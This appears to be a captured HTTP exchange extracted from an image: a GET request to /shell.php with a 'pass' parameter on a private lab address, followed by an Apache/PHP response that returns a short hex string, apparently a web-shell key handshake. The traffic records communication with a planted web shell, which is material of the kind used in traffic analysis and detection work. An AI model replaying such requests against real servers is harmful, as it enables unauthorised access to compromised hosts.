 GET /shell.php?pass=415 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WO
W64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .N
ET4.0E)
Host: 192.168.20.130:81
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Wed, 01 May 2024 16:51:32 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod
_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=edhpc3mhgu07ol0ae6auemdc4e; path=/
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
10
73a6020e3fd0cb28
0